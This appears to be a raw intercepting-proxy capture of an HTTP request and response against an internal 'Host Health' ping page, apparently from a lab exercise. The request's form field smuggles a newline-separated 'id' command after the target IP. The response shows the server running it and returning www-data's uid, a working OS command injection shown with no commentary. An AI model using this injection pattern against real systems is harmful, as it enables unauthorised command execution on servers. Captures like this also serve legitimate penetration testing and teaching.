 Request
Pretty Raw Hex
\n
1 POST /internal/health HTTP/1.1
2 Host: 10.114.186.8:5050
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://10.114.186.8:5050
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.114.186.8:5050/internal/health
13 Cookie: session=
eyJyb2xlIjoib3BlcmF0b3IiLCJ1c2VyIjoibmV0b3BzIn0.awDBbw.Co58v0cp4TUiajYj
rwwbMMa4lzk
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 target=127.0.0.1
18 id
Search
0 highlights
Response
Pretty Raw Hex Render
\n
CORPNET NOC
Portal / Dashboard / Host
Health
netops OPERATO
OPERATIONS
Overview
Host Health 3
MONITORING
Audit Log
Services
ACCOUNT
Sign Out
Host Health Check
ICMP reachability probe — verify connectivity to a target host
or IP address
CONNECTIVITY PROBE
QUICK: 127.0.0.1 10.0.0.1
10.0.1.1 10.0.2.1 10.0.10.1
TARGET HOSTNAME OR IP ADDRESS
127.0.0.1id
IPv4 (e.g. 192.168.1.1) or hostname (e.g. server-
01.corp.internal)
Run Probe
$ ping -c 2 -W 1 127.0.0.1 id STDOUT
ping: 127.0.0.1
: Name or service not known
uid=33(www-data) gid=33(www-data)
groups=33(www-data)